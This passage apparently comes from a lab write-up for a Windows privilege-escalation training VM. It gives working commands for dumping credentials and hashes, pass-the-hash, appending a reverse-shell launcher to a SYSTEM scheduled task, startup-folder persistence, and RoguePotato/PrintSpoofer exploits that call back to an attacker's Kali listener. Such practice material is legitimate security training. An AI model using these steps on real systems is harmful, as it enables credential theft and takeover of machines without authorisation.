If you want to save some time, query this specific key to find admin AutoLogon credentials:
reg query "HKLM\Software\Microsoft\Windows NT\CurrentVersion\winlogon"
this method did not work for me so instead I used mimikatz (lsadump::sam) to dump the hashes
On Kali, use the winexe command to spawn a command prompt running with the admin privileges (update the password with the one you found):
winexe -U 'admin%password123' //10.10.140.4 cmd.exe
Saved Creds
List any saved credentials:
cmdkey /list
Note that credentials for the "admin" user are saved. If they aren't, run the C:\PrivEsc\savecred.bat script to refresh the saved credentials.Start a listener on Kali and run the reverse.exe executable using runas with the admin user's saved credentials:
runas /savecred /user:admin C:\PrivEsc\reverse.exe
Security Account Manager (SAM)
The SAM and SYSTEM files can be used to extract user password hashes. This VM has insecurely stored backups of the SAM and SYSTEM files in the C:\Windows\Repair directory.
Transfer the SAM and SYSTEM files to your Kali VM:
On Kali, clone the creddump7 repository (the one on Kali is outdated and will not dump hashes correctly for Windows 10!) and use it to dump out the hashes from the SAM and SYSTEM files:
Crack the admin NTLM hash using john or hashes.com
Passing the Hash
Why crack a password hash when you can authenticate using the hash?
Use the full admin hash with pth-winexe to spawn a shell running as admin without needing to crack their password. Remember the full hash includes both the LM and NTLM hash, separated by a colon
pth-winexe -U 'admin%hash' //10.10.221.83 cmd.exe
Scheduled Tasks
View the contents of the C:\DevTools\CleanUp.ps1 script:
type C:\DevTools\CleanUp.ps1
The script seems to be running as SYSTEM every minute. Using accesschk.exe, note that you have the ability to write to this file:
C:\PrivEsc\accesschk.exe /accepteula -quvw user C:\DevTools\CleanUp.ps1
Start a listener on Kali and then append a line to the C:\DevTools\CleanUp.ps1 which runs the reverse.exe executable you created:
echo C:\PrivEsc\reverse.exe >> C:\DevTools\CleanUp.ps1
Wait for the Scheduled Task to run, which should trigger the reverse shell as SYSTEM.
Insecure GUI Apps
Start an RDP session as the "user" account:
rdesktop -u user -p password321 10.10.110.137
Double-click the "AdminPaint" shortcut on your Desktop. Once it is running, open a command prompt and note that Paint is running with admin privileges:
tasklist /V | findstr mspaint.exe
In Paint, click "File" and then "Open". In the open file dialog box, click in the navigation input and paste: file://c:/windows/system32/cmd.exe
Press Enter to spawn a command prompt running with admin privileges.
Startup Applications
Using accesschk.exe, note that the BUILTIN\Users group can write files to the StartUp directory:
C:\PrivEsc\accesschk.exe /accepteula -d "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp"
Using cscript, run the C:\PrivEsc\CreateShortcut.vbs script which should create a new shortcut to your reverse.exe executable in the StartUp directory:
cscript C:\PrivEsc\CreateShortcut.vbs
Start a listener on Kali, and then simulate an admin logon using RDP and the credentials you previously extracted:
rdesktop -u admin 10.10.110.137
A shell running as admin should connect back to your listener.
Token Impersonation
Rogue Potato
Set up a socat redirector on Kali, forwarding Kali port 135 to port 9999 on Windows:
sudo socat tcp-listen:135,reuseaddr,fork tcp:10.10.110.137:9999
Start a listener on Kali. Simulate getting a service account shell by logging into RDP as the admin user, starting an elevated command prompt (right-click -> run as administrator) and using PSExec64.exe to trigger the reverse.exe executable you created with the permissions of the "local service" account:
C:\PrivEsc\PSExec64.exe -i -u "nt authority\local service" C:\PrivEsc\reverse.exe
Start another listener on Kali.
Now, in the "local service" reverse shell you triggered, run the RoguePotato exploit to trigger a second reverse shell running with SYSTEM privileges (update the IP address with your Kali IP accordingly):
C:\PrivEsc\RoguePotato.exe -r 10.6.18.145 -e "C:\PrivEsc\reverse.exe" -l 9999
PrintSpoofer
Start a listener on Kali. Simulate getting a service account shell by logging into RDP as the admin user, starting an elevated command prompt (right-click -> run as administrator) and using PSExec64.exe to trigger the reverse.exe executable you created with the permissions of the "local service" account:
C:\PrivEsc\PSExec64.exe -i -u "nt authority\local service" C:\PrivEsc\reverse.exe
Start another listener on Kali. Now, in the "local service" reverse shell you triggered, run the PrintSpoofer exploit to trigger a second reverse shell running with SYSTEM privileges (update the IP address with your Kali IP accordingly):
C:\PrivEsc\PrintSpoofer.exe -c "C:\PrivEsc\reverse.exe" -i
Last updated